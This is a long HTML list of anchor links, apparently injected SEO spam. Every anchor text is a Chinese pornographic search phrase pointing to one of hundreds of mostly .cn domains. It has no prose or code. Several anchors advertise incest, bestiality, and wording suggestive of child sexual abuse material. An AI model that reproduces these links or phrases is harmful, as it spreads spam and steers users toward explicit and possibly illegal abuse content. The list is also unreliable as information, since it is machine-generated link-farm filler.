<a href="http://www.connectingrainbows.com" target="_blank">日韩精品成人无码</a>|
<a href="http://zwzlearn.com" target="_blank">蜜桃视频在线免费观看</a>|
<a href="http://163kaoyan.cn" target="_blank">日日夜夜久久狠狠</a>|
<a href="http://e5591.cn" target="_blank">国产成人精品又长又粗</a>|
<a href="http://m.svochf.cn" target="_blank">精品孕妇孕交无码专区</a>|
<a href="http://www.ywsmln.cn" target="_blank">狠狠色噜噜狠狠狠888米奇视频</a>|
<a href="http://yzmfcq.cn" target="_blank">日本成人在线免费播放不卡</a>|
<a href="http://jsxinjintai.cn" target="_blank">色婷婷蜜臀一区二区三区</a>|
<a href="http://" target="_blank">亚洲AV成人在线</a>|
<a href="http://www.paogeng.cn" target="_blank">97超碰免费人妻</a>|
<a href="http://jzorg.cn" target="_blank">精品无码久久久久久久动漫</a>|
<a href="http://m.nababs.net" target="_blank">激情在线观看ww欧洲ww欧洲</a>|
<a href="http://www.aqbx.cn" target="_blank">三级av片在线观看</a>|
<a href="http://forclarity.cn" target="_blank">亚洲在AV极品无码天堂</a>|
<a href="http://www.beststones.cn" target="_blank">无码人妻黑人中文字幕</a>|
<a href="http://seo536.cn" target="_blank">在线视频欧美精品一区二区</a>|
<a href="http://m.s66t.com.cn" target="_blank">日本不卡一区二区三区高清视频</a>|
<a href="http://campeche.cn" target="_blank">精品国产av女教师蜜臀</a>|
<a href="http://m.7741.com.cn" target="_blank">午夜天堂影视香蕉久久</a>|
<a href="http://www.yiluedu.cn" target="_blank">亚洲男人天堂网站</a>|
<a href="http://591know.cn" target="_blank">中文精品字幕人妻熟女</a>|
<a href="http://m.zainm.com.cn" target="_blank">国产激情一级久久久</a>|
<a href="http://czdingding.cn" target="_blank">亚洲欧洲日本综合在线</a>|
<a href="http://bijiasuo.com.cn" target="_blank">日本精品国产免费久久久</a>|
<a href="http://www.010310.com" target="_blank">亚洲午夜影院免费观看</a>|
<a href="http://www.szcqys.cn" target="_blank">欧美熟妇成人免费大片在线播放</a>|
<a href="http://lysyxx.cn" target="_blank">可以免费看的AV</a>|
<a href="http://www.sctdhn.cn" target="_blank">又大又黄又爽又免费的视频</a>|
<a href="http://4polish.com" target="_blank">AV天堂手机在线</a>|
<a href="http://m.szzclh.cn" target="_blank">午夜激情四射影院</a>|
<a href="http://www.etianfp.cn" target="_blank">亚洲人妻中文字幕</a>|
<a href="http://m.nxkfzj.cn" target="_blank">天天路综合网中文字幕在线观看</a>|
<a href="http://www.j5597.cn" target="_blank">久久久99免费视频观看</a>|
<a href="http://www.665988.cn" target="_blank">天天操天天日天天吻夜夜吻</a>|
<a href="http://nieping.cn" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://vcarbon.com.cn" target="_blank">四虎影成人精品A片</a>|
<a href="http://m.suoshanglock.com.cn" target="_blank">98国产福利片免费观看</a>|
<a href="http://www.1688taoxiaopu.cn" target="_blank">成人免费网站www污污污在线看</a>|
<a href="http://www.neifei.cn" target="_blank">曰本久久精品一区二区三区</a>|
<a href="http://m.15nong.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://m.shuangxinshiye.cn" target="_blank">免费日韩av网站在线</a>|
<a href="http://m.florenceandmary.com" target="_blank">亚洲片精品一区二区三区</a>|
<a href="http://kaleiyi.com.cn" target="_blank">亚洲AV久久无码秘 原神</a>|
<a href="http://xiaodeyuan.cn" target="_blank">亚洲美女又黄又爽在线观看</a>|
<a href="http://m.cnbest.cc" target="_blank">亚洲精品国偷拍自产在线观看蜜桃</a>|
<a href="http://antiao.com.cn" target="_blank">51麻豆精品自产国产在线</a>|
<a href="http://www.sameerescort.com" target="_blank">中文字幕在线观看日韩欧美</a>|
<a href="http://www.laitejob.com" target="_blank">亚洲国产精品午夜伦不卡</a>|
<a href="http://daisydream.cn" target="_blank">亚洲国产精品电影一区二区</a>|
<a href="http://m.edwin-sh.com.cn" target="_blank">嫖东北老熟女88AV</a>|
<a href="http://www.olje.cn" target="_blank">av制服丝袜一区二区三区</a>|
<a href="http://m.huofenghuang.com.cn" target="_blank">影音先锋一区二区</a>|
<a href="http://www.vanter.cn" target="_blank">视频一区二区精品的福利</a>|
<a href="http://diannet.cn" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://shuoben.cn" target="_blank">欧美3p一区二区三区免费</a>|
<a href="http://www.propellerdynamics.com" target="_blank">一区二区三区四区不人妻</a>|
<a href="http://www.chouka.cn" target="_blank">日本毛片高清免费视频</a>|
<a href="http://m.fhnfcp.com" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://eykh.cn" target="_blank">亚洲免费视频免在线观看</a>|
<a href="http://busiman.cn" target="_blank">中文人妻熟妇乱又伧精品成熟在线</a>|
<a href="http://thevacancyroom.com" target="_blank">久久无码av中文出轨人妻</a>|
<a href="http://m.expired.com.cn" target="_blank">小明看欧美日韩免费视频</a>|
<a href="http://m.yinuotoy.cn" target="_blank">欧美精品午夜理论片人妻</a>|
<a href="http://rickklugdds.com" target="_blank">国产欧美日本韩国在线视频</a>|
<a href="http://crmbdec.cn" target="_blank">欧美日韩一区二区三区妖精视频</a>|
<a href="http://m.njserte.cn" target="_blank">一区二区三区国产亚洲欧美</a>|
<a href="http://www.yh-logistics.com.cn" target="_blank">免费无码人婬片AAAA公交车</a>|
<a href="http://www.chemalux.com.cn" target="_blank">日本在线a免费视频不卡</a>|
<a href="http://ahhytz.com.cn" target="_blank">末满18禁止看的色视频</a>|
<a href="http://m.cynote.cn" target="_blank">一区二区三区不卡视频</a>|
<a href="http://thehealthyoptionblog.com" target="_blank">国产成人精品久久久综合影院</a>|
<a href="http://hx-frp.cn" target="_blank">色宅男看片午夜大片啪啪</a>|
<a href="http://m.xianggangliuhejingxuan.cn" target="_blank">国内国外精品影视网站2019</a>|
<a href="http://kinbot.cn" target="_blank">国产精品3级久久久久三级</a>|
<a href="http://midasconsulting.cn" target="_blank">日韩av在线地址 日韩免费av网址</a>|
<a href="http://healthywater.net.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://m.nnpp.com.cn" target="_blank">欧美国产精品小视频</a>|
<a href="http://qqok123.cn" target="_blank">亚洲激情视频小说</a>|
<a href="http://www.hstlw.com.cn" target="_blank">五月天激情婷婷婷久久</a>|
<a href="http://detaoma.net.cn" target="_blank">久久这里只有精品97</a>|
<a href="http://m.070u.cn" target="_blank">九九九久久久国产</a>|
<a href="http://m.wanli188.cn" target="_blank">卡一卡二国产在线观看</a>|
<a href="http://m.shinov.net.cn" target="_blank">女同互慰亚洲一区二区三区</a>|
<a href="http://m.uv-cipp.com.cn" target="_blank">国产精品国产成人国产三级</a>|
<a href="http://01q.com.cn" target="_blank">**精品人人做人人爽97</a>|
<a href="http://m.penint.cn" target="_blank">日本精品视频在线一区二区</a>|
<a href="http://m.524367.cn" target="_blank">1769国产精品一区二区</a>|
<a href="http://m.xtzykt.com" target="_blank">久久国产精品99精国产</a>|
<a href="http://m.67366.cn" target="_blank">日本激情视频图片一区二区三区</a>|
<a href="http://ahangu.com" target="_blank">精品国产卡二2卡3卡4卡乱码</a>|
<a href="http://www.acme-shop.cn" target="_blank">亚洲成AV人片一区二区梦乃</a>|
<a href="http://www.s66t.com.cn" target="_blank">国产欧美日韩高清在线观看</a>|
<a href="http://m.uauu.com.cn" target="_blank">欧美 亚洲 高清 一区</a>|
<a href="http://www.xinpinyuan.cn" target="_blank">日本女优视频一区二区在线观看</a>|
<a href="http://vi-logo.cn" target="_blank">www.日韩成人av在线</a>|
<a href="http://m.dyds.com.cn" target="_blank">人与禽性视频77777</a>|
<a href="http://kaleiyi.com.cn" target="_blank">国产盗摄一区二区三区</a>|
<a href="http://www.jiufanwang.cn" target="_blank">国产精品爽爽爽视频免费</a>|
<a href="http://mypowerx.cn" target="_blank">无码日本精品XXXXXXXXX</a>|
<a href="http://m.gskrd.cn" target="_blank">国产精品点击进入在线影院高清</a>|
<a href="http://hybmw.cn" target="_blank">91精品国产乱码久久久</a>|
<a href="http://hnsqzt.cn" target="_blank">亚洲美女一二区推荐</a>|
<a href="http://m.haipijiang.cn" target="_blank">在线琪琪色视频中文字幕</a>|
<a href="http://www.besinno.cn" target="_blank">娇妻随军被cao成sao浪贱小说</a>|
<a href="http://www.myslocounty.com" target="_blank">成人在线观看国产99</a>|
<a href="http://mbpresscenter.com.cn" target="_blank">在线观看二区三区国产免费av</a>|
<a href="http://m.cx-group.com.cn" target="_blank">中文字幕日韩在线观看</a>|
<a href="http://m.tnwofosi.cn" target="_blank">久久综合婷婷国产二区高清</a>|
<a href="http://llwy.com.cn" target="_blank">熟妇人妻一区二区三69视频</a>|
<a href="http://m.hongruiemc.com" target="_blank">日本欧美色视频一区二区</a>|
<a href="http://wfkehang.cn" target="_blank">成人区人妻精品一区二区不卡</a>|
<a href="http://www.cnjxt.cn" target="_blank">日韩成人午夜福利</a>|
<a href="http://m.essorcom.com" target="_blank">亚洲精品国际精品乱码不99</a>|
<a href="http://sytqcp.cn" target="_blank">国产精品蜜臀av免费观看</a>|
<a href="http://m.qdpigez.cn" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://www.pdwasher.com" target="_blank">99精品在线观看</a>|
<a href="http://tbzgw.cn" target="_blank">欧美人与物videos另类</a>|
<a href="http://m.a11005.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://www.weesehotel.cn" target="_blank">久热精品视频在线观看1</a>|
<a href="http://m.hefeihuaxiang.com" target="_blank">free国产精品</a>|
<a href="http://www.sxyqcoop.org.cn" target="_blank">久久久国产精品福利免费</a>|
<a href="http://www.122500.com.cn" target="_blank">中文字幕在线观看欧美视频</a>|
<a href="http://www.joyocard.cn" target="_blank">视频二区中文字幕日韩专区</a>|
<a href="http://www.lxsfc.com" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://m.hjjianhong.cn" target="_blank">欧美A级成人婬片免费看理论</a>|
<a href="http://www.ltppnhr.cn" target="_blank">无码精品人妻一区二区三区漫刘涛</a>|
<a href="http://m.huacaiyi.cn" target="_blank">成人免费影院中文字幕少妇</a>|
<a href="http://m.xinangou.cn" target="_blank">亚洲精品成人片在线播放</a>|
<a href="http://m.molizone.cn" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://m.penint.cn" target="_blank">法国巜做爰猛烈2</a>|
<a href="http://m.gskrd.cn" target="_blank">很黄的网站免费观看视频</a>|
<a href="http://zthbfund.cn" target="_blank">亚洲成人中文字幕</a>|
<a href="http://www.wydrb.com" target="_blank">国产无遮挡又黄又爽高潮</a>|
<a href="http://www.xpzznkj.com" target="_blank">粉嫩av一区二区三区四区</a>|
<a href="http://banxiawl.cn" target="_blank">国产稀缺真实呦乱在线</a>|
<a href="http://shanzhutec.cn" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://www.to114.com.cn" target="_blank">人妻 少妇 无码 精品</a>|
<a href="http://m.biteba.cn" target="_blank">丰满熟女人妻一区二区三</a>|
<a href="http://lushengjiancai.com" target="_blank">国产亚洲精品久久777777美腿</a>|
<a href="http://szhaoshi.com" target="_blank">亚洲色图日韩av在线播放</a>|
<a href="http://m.papk.com.cn" target="_blank">中文字幕日本乱码视频</a>|
<a href="http://m.hnbdcab.cn" target="_blank">精品一区二区三区不卡高清视频</a>|
<a href="http://m.51xz.cn" target="_blank">91精品国产综合久久久久久蜜月</a>|
<a href="http://m.expired.com.cn" target="_blank">经典国产av一区二区三区</a>|
<a href="http://www.byrdhousetv.com" target="_blank">国产三级片久久免费试看</a>|
<a href="http://m.jww18.com" target="_blank">中文字幕av电影在线免费播放</a>|
<a href="http://m.yunjingxiaoyuan.cn" target="_blank">苍井空波多野结衣在线观看</a>|
<a href="http://xiangguo.org.cn" target="_blank">久久久综合国产精品</a>|
<a href="http://www.zdiping.cn" target="_blank">久久久99精品久久久纯情</a>|
<a href="http://www.totalofficesales.com" target="_blank">日韩精品免费一区二区夜夜爽</a>|
<a href="http://gzlantu.cn" target="_blank">WWW.17C.COM高潮</a>|
<a href="http://m.17438.cn" target="_blank">免费看成年人视频</a>|
<a href="http://sunthings.cn" target="_blank">av一二三区在线播放</a>|
<a href="http://www.gdxyxwj.com" target="_blank">久久精品丰满少妇av免费</a>|
<a href="http://shanzhutec.cn" target="_blank">一区二区三区免费在线观看不卡</a>|
<a href="http://nanoking.cn" target="_blank">成人在线观看国产99</a>|
<a href="http://www.neifei.cn" target="_blank">亚洲无码电影天堂</a>|
<a href="http://www.smsinfo.net.cn" target="_blank">无码88AⅤ欧美熟妇人妻影院</a>|
<a href="http://m.yusendichan.cn" target="_blank">国产精品呻吟,久久,久久.</a>|
<a href="http://m.hdxuyi.cn" target="_blank">亚洲乱码国产乱码精品精9</a>|
<a href="http://0ccqga.cn" target="_blank">任你操视频在线观看</a>|
<a href="http://guolvjq.com" target="_blank">免费av片在线观看无需播放器</a>|
<a href="http://xovideo.cn" target="_blank">91免费视频在线</a>|
<a href="http://www.canyin777.cn" target="_blank">亚洲AV片不卡无码电影</a>|
<a href="http://www.0515kj.cn" target="_blank">亚洲欧美成年人视频网站</a>|
<a href="http://thelosthorizon.cn" target="_blank">日韩av在线播放一卡二卡</a>|
<a href="http://2sbao.cn" target="_blank">在线+亚洲+欧美+日本一区</a>|
<a href="http://51hqqp.cn" target="_blank">四川亲子乱对白XXXXX</a>|
<a href="http://clstones.com" target="_blank">精品久久久久久久十八禁</a>|
<a href="http://www.ombbol.com" target="_blank">69精品久久久久久久</a>|
<a href="http://imprintsbydesign.com" target="_blank">日本一区二区三区在线看</a>|
<a href="http://m.xunda-eas.cn" target="_blank">国产无遮挡又黄又爽高潮多人</a>|
<a href="http://m.m-manla.com" target="_blank">日本一级特黄高潮</a>|
<a href="http://nbhsgq.cn" target="_blank">亚洲av日韩片在线观看</a>|
<a href="http://m.rzhdsgn.com" target="_blank">国产精品伦理久久天美麻豆</a>|
<a href="http://www.4fgm.cn" target="_blank">超碰人妻中文字幕</a>|
<a href="http://rffb.com.cn" target="_blank">波多野结衣AV一区</a>|
<a href="http://m.231gzr.cn" target="_blank">日本一级淫片日本高清视频一</a>|
<a href="http://m.wzjum.cn" target="_blank">高清不卡av电影在线</a>|
<a href="http://m.home100.cn" target="_blank">国产美女在线播放</a>|
<a href="http://gps110.cn" target="_blank">久久久久国色av免费观看</a>|
<a href="http://m.valuecap.cn" target="_blank">骚虎视频在线观看</a>|
<a href="http://gabardineswine.com" target="_blank">欧美丰满熟妇大BBBBBB</a>|
<a href="http://yongzhou8.cn" target="_blank">国产精品久久福利网站99精品</a>|
<a href="http://www.123ov.cn" target="_blank">午夜神马欧美精品福利电影</a>|
<a href="http://m.grannyshousehostel.com" target="_blank">亚洲美女一二区推荐</a>|
<a href="http://www.homehostels.com.cn" target="_blank">色l情午夜片久久国产av 久久伊人精品国产福利片 久久久婷婷精品福利国产午夜</a>|
<a href="http://www.189y.cn" target="_blank">国产原创中文字幕自拍第二区</a>|
<a href="http://lca-pa.cn" target="_blank">欧美一二三四区在线观看视频</a>|
<a href="http://m.bestfruits.net" target="_blank">黑人大荫道bbwbbb高潮潮喷</a>|
<a href="http://mhmloans.com" target="_blank">精品免费一区二区在线观看</a>|
<a href="http://weiss-voetsch.cn" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://m.htyk.com.cn" target="_blank">午夜天堂影视香蕉久久</a>|
<a href="http://ck63.cn" target="_blank">午夜视频一区二区三区四区五区</a>|
<a href="http://www.thelonghornbar.com" target="_blank">污网站在线免费观看</a>|
<a href="http://m.wankea.cn" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://longba847.cn" target="_blank">级少妇高潮大片在线观看</a>|
<a href="http://lcybg.cn" target="_blank">亚洲国产欧美日韩欧美特级</a>|
<a href="http://m.onpitjr.cn" target="_blank">国产精品91av久久久蜜臀</a>|
<a href="http://m.wweysjm.cn" target="_blank">在线观看黄色成人</a>|
<a href="http://www.wetor.cn" target="_blank">用力使劲高潮了888AV</a>|
<a href="http://pvm8t639.cn" target="_blank">亚洲天堂免费视频</a>|
<a href="http://www.fxcxnm.cn" target="_blank">av 下页 亚洲 中文</a>|
<a href="http://m.iot-club.cn" target="_blank">用力使劲高潮了888AV</a>|
<a href="http://189y.cn" target="_blank">亚洲乱码一区AV黑人高潮</a>|
<a href="http://www.qdzhuce.com.cn" target="_blank">国产真实乱婬A片三区高清蜜臀</a>|
<a href="http://m.tjuiovl.cn" target="_blank">免费在线观看AV网站</a>|
<a href="http://zjweier.cn" target="_blank">黄色大尺度在线免费观看</a>|
<a href="http://a2608.cn" target="_blank">大 美女禁 视频www</a>|
<a href="http://deepwhite.com.cn" target="_blank">久久国产乱子伦精</a>|
<a href="http://m.zzywkj.com.cn" target="_blank">亚洲成a人在线观看中文</a>|
<a href="http://m.dbwyfzgyjsxy.cn" target="_blank">日韩精品中文av 日韩av中文在线</a>|
<a href="http://chanzuan.com" target="_blank">国产精品999免费</a>|
<a href="http://www.cnedn.cn" target="_blank">亚洲成人精品777777</a>|
<a href="http://www.firefpx.cn" target="_blank">熟妇人妻一区二区三区四区91</a>|
<a href="http://chuangrui3.cn" target="_blank">国内 自拍 亚洲</a>|
<a href="http://www.11qp.cn" target="_blank">亚洲午夜无码久久久久</a>|
<a href="http://m.ryanfsteinbeck.com" target="_blank">麻豆国际精品久久久久久久</a>|
<a href="http://m.52lw.com.cn" target="_blank">欧美独立网站久久一区二区</a>|
<a href="http://www.haliburtoncountyfair.com" target="_blank">国产亚洲欧美日韩高清</a>|
<a href="http://m.yibaoju.cn" target="_blank">亚洲午夜18 毛片在线看</a>|
<a href="http://jxcrzy.com.cn" target="_blank">国产精品久久久久久春嫩</a>|
<a href="http://365etv.cn" target="_blank">操喷小骚货在线视频观看</a>|
<a href="http://m.fanchangruanjian.cn" target="_blank">美女少妇十八禁在线观看</a>|
<a href="http://m.pdcompany.cn" target="_blank">国产18尤物视频在线观看</a>|
<a href="http://www.szzclh.cn" target="_blank">国产欧美日韩在线视频免费观看</a>|
<a href="http://m.cq8866.cn" target="_blank">国产三级视频在线播放</a>|
<a href="http://www.aydbxg.com" target="_blank">日韩aaa一区二区三区</a>|
<a href="http://m.szbaotaili.cn" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://www.jglp.cn" target="_blank">国产视频一区二区三区精品</a>|
<a href="http://www.sghuapeng.com" target="_blank">精品美女在线免费播放视频</a>|
<a href="http://m.hnsqzt.cn" target="_blank">午夜少妇性开放人妻av</a>|
<a href="http://tuokela.cn" target="_blank">av制服丝袜一区二区三区</a>|
<a href="http://www.daxiao8.cn" target="_blank">天天综合在线观看</a>|
<a href="http://52hlw.com.cn" target="_blank">国产精品爽爽久久久久</a>|
<a href="http://m.qiaoshengjixie.com" target="_blank">中文字幕一区二区免费在线观看</a>|
<a href="http://www.huansi.com.cn" target="_blank">成人精品无码电影</a>|
<a href="http://www.simind.cn" target="_blank">在线精品视频一区二区三四</a>|
<a href="http://m.sqsmysp.cn" target="_blank">中文字幕中文乱码51精品</a>|
<a href="http://r10147.cn" target="_blank">av三级片在线观看</a>|
<a href="http://m.newism.cn" target="_blank">国产精品成人区在线观看</a>|
<a href="http://llwh.cn" target="_blank">国产激情久久久久99视频</a>|
<a href="http://m.qxerzye.cn" target="_blank">91精品老司机视频免费看</a>|
<a href="http://m.ariul.com.cn" target="_blank">国内精品免费视频播放a</a>|
<a href="http://wewdbid.cn" target="_blank">最近免费中文字幕在线观看</a>|
<a href="http://yichaoer.cn" target="_blank">五月婷婷六月激情</a>|
<a href="http://jukmall.cn" target="_blank">欧美独立网站久久一区二区</a>|
<a href="http://m.ilfordlocksmith.com" target="_blank">日韩美女在线 蜜臀av</a>|
<a href="http://wxhs.com.cn" target="_blank">中文字幕日韩乱码第三页</a>|
<a href="http://m.52xiyan.cn" target="_blank">国产av一区又黄又粗又爽</a>|
<a href="http://srsy01.cn" target="_blank">欧美一区二区丝袜高跟鞋</a>|
<a href="http://www.domotex.cn" target="_blank">欧美黄色一级久久久免费观看</a>|
<a href="http://sljwltx.cn" target="_blank">亚洲精品国产五月综合网</a>|
<a href="http://www.gongxiu.com.cn" target="_blank">精品国产一区二区免费不卡</a>|
<a href="http://www.nnlfzs.cn" target="_blank">av 下页 亚洲 中文</a>|
<a href="http://fxgu.cn" target="_blank">午夜天堂影视香蕉久久</a>|
<a href="http://917best.com.cn" target="_blank">亚洲欧洲中文日韩久久av乱码</a>|
<a href="http://515ps.cn" target="_blank">久久精品视频播放免费</a>|
<a href="http://m.hka-one.com.cn" target="_blank">国产亲子乱婬一级A片</a>|
<a href="http://aicheba.net.cn" target="_blank">久久av一区二区</a>|
<a href="http://fswanjia.com.cn" target="_blank">欧美 日韩 人妻高清丰满</a>|
<a href="http://www.t15732.cn" target="_blank">精品久久久久久l日韩</a>|
<a href="http://www.knowyourfacsva.com" target="_blank">久久精品亚洲精品无码</a>|
<a href="http://www.sarahslovelyfamily.com" target="_blank">中文字幕在线日韩视频第二页</a>|
<a href="http://www.yingxiaojiqiren.com.cn" target="_blank">性一交一乱一A片熟女</a>|
<a href="http://2958.org.cn" target="_blank">国产av一区二区三区综合</a>|
<a href="http://www.szsywh.cn" target="_blank">日韩不卡av资源 av日韩中文不卡</a>|
<a href="http://m.ducdomd.com" target="_blank">中文字幕日韩亚洲</a>|
<a href="http://1hdy.cn" target="_blank">岛国久久一二三四九九九操日本</a>|
<a href="http://www.pampw.com" target="_blank">91福利国产成人精品播放</a>|
<a href="http://r212.cn" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://ytqizhong.com.cn" target="_blank">日本,欧美,国产不卡视频</a>|
<a href="http://cq4000780001.cn" target="_blank">日韩av在线永久播放免费观看</a>|
<a href="http://m.bonifa.cn" target="_blank">九九九精品成人免费视频</a>|
<a href="http://m.onewaybar.cn" target="_blank">无码精品人妻一区二区三区漫刘涛</a>|
<a href="http://woyaoz.cn" target="_blank">久久—国产精品—爽—久久</a>|
<a href="http://www.guang-bo.cn" target="_blank">久久久蜜桃精品视频</a>|
<a href="http://www.jrpt.com.cn" target="_blank">妺妺窝人体色WWW在线换脸</a>|
<a href="http://xgzr.cn" target="_blank">欧美亚日韩一区二区三区</a>|
<a href="http://m.zhoumingchao.com" target="_blank">国产中文字幕av在线</a>|
<a href="http://www.linenfabric.com.cn" target="_blank">亚洲欧美激情精品一区二区</a>|
<a href="http://m.girlsjob.cn" target="_blank">日韩人妻成人中文字幕</a>|
<a href="http://www.lxsps.cn" target="_blank">AV天堂手机在线</a>|
<a href="http://www.showtt.cn" target="_blank">国产又黄又湿的视频网站</a>|
<a href="http://m.prminternational.com.cn" target="_blank">亚洲无码av一区二区三区</a>|
<a href="http://mdeiskn.cn" target="_blank">亚洲欧洲自拍拍偷午夜色无码</a>|
<a href="http://woyaoz.cn" target="_blank">人妻互换一二三区免费</a>|
<a href="http://vaqdqcv.cn" target="_blank">国产欧美中文字幕在线</a>|
<a href="http://www.zengnao.cn" target="_blank">日本亚洲中文字幕</a>|
<a href="http://www.mysearchcoach.com" target="_blank">国产精品三级精品三级在线</a>|
<a href="http://uwbg.cn" target="_blank">真实国产乱子伦精品一区二区</a>|
<a href="http://m.pumch-icu.cn" target="_blank">久久99久久成人免费播放</a>|
<a href="http://jkzixun.cn" target="_blank">久久国产精品99精国产</a>|
<a href="http://m.xmty-bj56.com" target="_blank">丁香啪啪综合成人亚洲</a>|
<a href="http://m.xiaokew.cn" target="_blank">亚洲国产三级在线观看看</a>|
<a href="http://www.tanghua.net.cn" target="_blank">亚洲文字幕在线看片不卡</a>|
<a href="http://woyaoz.cn" target="_blank">日韩在线成人大片</a>|
<a href="http://www.xpzznkj.com" target="_blank">人妻av中文字幕</a>|
<a href="http://m.chiyoda-kogyo.com.cn" target="_blank">最新精品一区免费在线观看</a>|
<a href="http://m.hillsidebooks.com" target="_blank">一区二区三四区亚洲av</a>|
<a href="http://m.paogeng.cn" target="_blank">鲁大师在线日韩免费</a>|
<a href="http://m.mesd.cn" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://m.mydailybubble.com" target="_blank">国产精品香蕉在线免费看</a>|
<a href="http://m.leveillemonuments.com" target="_blank">欧美丰满熟妇大BBBBBB</a>|
<a href="http://www.rwbj.cn" target="_blank">国产精品久久露脸后入懂色</a>|
<a href="http://www.52vb.cn" target="_blank">久久久久久中文字幕</a>|
<a href="http://www.13wealth.cn" target="_blank">国产又黄又爽又刺激久久久久久</a>|
<a href="http://www.philiplacey.com" target="_blank">亚洲婷婷五月综合狠狠爱</a>|
<a href="http://yxymm.com" target="_blank">色悠久久网国产精品99</a>|
<a href="http://seo536.cn" target="_blank">天堂一区二区三区在线</a>|
<a href="http://ywgr.cn" target="_blank">国产高清视频二区在线观看</a>|
<a href="http://www.bjztyj.cn" target="_blank">性色AV无码久久一区二区三</a>|
<a href="http://yihouse.cn" target="_blank">成人免费视频 网站在线看</a>|
<a href="http://m.huan7.cn" target="_blank">国产成人xxxx</a>|
<a href="http://m.hnsqzt.cn" target="_blank">欧美A级成人婬片免费看理论</a>|
<a href="http://shiyingguang.cn" target="_blank">乱色国产熟妇一区在线观看91</a>|
<a href="http://njsa.cn" target="_blank">亚洲国产精品不卡av在线</a>|
<a href="http://m.bengalcat.cn" target="_blank">西西GoGoGo高清在线完整版</a>|
<a href="http://linkforever.cn" target="_blank">制服诱惑日韩av 日韩制服av诱惑</a>|
<a href="http://m.hzxmgbh.cn" target="_blank">五月天综合婷婷在线观看</a>|
<a href="http://m.ftyn.com.cn" target="_blank">在线观看欧美日韩视频</a>|
<a href="http://sh-mylike.cn" target="_blank">亚洲AV无码电影网站</a>|
<a href="http://www.guiyiai.com.cn" target="_blank">亚洲成人精品777777</a>|
<a href="http://www.collod.com.cn" target="_blank">亚洲男人让女人爽的视频</a>|
<a href="http://www.86990.com.cn" target="_blank">99无码熟妇丰满人妻啪啪</a>|
<a href="http://m.zsjzihj.cn" target="_blank">国产色婷婷久久又粗又爽</a>|
<a href="http://m.czine.cn" target="_blank">日本特一级大黄在线观看</a>|
<a href="http://www.wepp.cn" target="_blank">www.日韩成人av在线</a>|
<a href="http://m.szyps.com.cn" target="_blank">丰满熟妇高潮一二三区</a>|
<a href="http://m.bengalcat.cn" target="_blank">中文字幕永久免费视频最新</a>|
<a href="http://rubyhacker.cn" target="_blank">欧美熟妇另类久久久久久久</a>|
<a href="http://xiangguo.org.cn" target="_blank">日本一二三区不卡视频免费观看</a>|
<a href="http://www.915878.cn" target="_blank">天堂中文字幕免费一区</a>|
<a href="http://m.tomatoanp.com.cn" target="_blank">久久一级熟妇人妻偷拍精品</a>|
<a href="http://xingyiedu.cn" target="_blank">国产中文日韩欧美</a>|
<a href="http://www.overalls.net.cn" target="_blank">日韩av一区二区三区四区不卡</a>|
<a href="http://m.rts.org.cn" target="_blank">麻豆蜜桃wwww精品无码</a>|
<a href="http://kddy.com.cn" target="_blank">成人性爱视频在线播放</a>|
<a href="http://m.guangdfsf.cn" target="_blank">成人精品自拍小视频在线</a>|
<a href="http://www.xwul.cn" target="_blank">久久 婷婷人澡人人爽</a>|
<a href="http://www.ycw365.cn" target="_blank">国产一区二区精品久久80</a>|
<a href="http://philiplacey.com" target="_blank">国产三级网站在线播放视频</a>|
<a href="http://www.dqbl.com.cn" target="_blank">日韩国产精品视频</a>|
<a href="http://m.yourstory.com.cn" target="_blank">尤物视频在线观看国产高清</a>|
<a href="http://m.shuiwuban.cn" target="_blank">成人国内精品久久久久影院成.人国产9</a>|
<a href="http://frankfoe.com" target="_blank">久久欧洲做受 高潮</a>|
<a href="http://www.vjkb.cn" target="_blank">国产精品毛片久久久影视</a>|
<a href="http://m.cshcy.cn" target="_blank">国产高清视频在线日本</a>|
<a href="http://www.zhifuge.net" target="_blank">欧美丰满熟妇大BBBBBB</a>|
<a href="http://aizhuimeng.cn" target="_blank">91老熟女露脸大合集</a>|
<a href="http://toolwtech.cn" target="_blank">少妇视频资源一区二区三区</a>|
<a href="http://www.cssfood.cn" target="_blank">日韩三级视频在线观看</a>|
<a href="http://jintong88.cn" target="_blank">国产精品XXX视频</a>|
<a href="http://sandraselva.com" target="_blank">中文字幕日本乱码视频</a>|
<a href="http://www.xuwefiu.cn" target="_blank">日韩视频免费久久久</a>|
<a href="http://www.walkerdunlop.cn" target="_blank">玩弄两个丰满老熟妇久久网</a>|
<a href="http://www.jzmx56.cn" target="_blank">欧美日韩一区二区三区高清自拍</a>|
<a href="http://www.pandengenglish.cn" target="_blank">日本黄区一区二区三区免费看</a>|
<a href="http://m.ysync.com.cn" target="_blank">欧美日本一区二区三区精品</a>|
<a href="http://123ov.cn" target="_blank">97久久人人人妻人人澡</a>|
<a href="http://www.pooda.cn" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://m.czt114.com" target="_blank">国产乱码精品一区二三区蜜臀</a>|
<a href="http://surejobzapp.com" target="_blank">日韩欧美亚洲人妻诱惑另类</a>|
<a href="http://yanfangshi.com.cn" target="_blank">五月婷婷之激情综合</a>|
<a href="http://chunchen.com.cn" target="_blank">久久久综合国产精品</a>|
<a href="http://bslamp.com" target="_blank">亚洲中文一区二区三区四区五区</a>|
<a href="http://m.ful5.cn" target="_blank">婷婷综合视频在线观看播放</a>|
<a href="http://168ls.cn" target="_blank">日韩欧美最新伦理视频在线观看</a>|
<a href="http://www.hudong8.com.cn" target="_blank">国产一区二区不卡顿在线观看</a>|
<a href="http://m.yb95.cn" target="_blank">欧美一级a做一级a做片性</a>|
<a href="http://m.bonifa.cn" target="_blank">黑人无套中国人妻3p</a>|
<a href="http://www.vjkb.cn" target="_blank">高清国产精品一区二区不卡</a>|
<a href="http://m.windom.cn" target="_blank">91网站在线视频九色</a>|
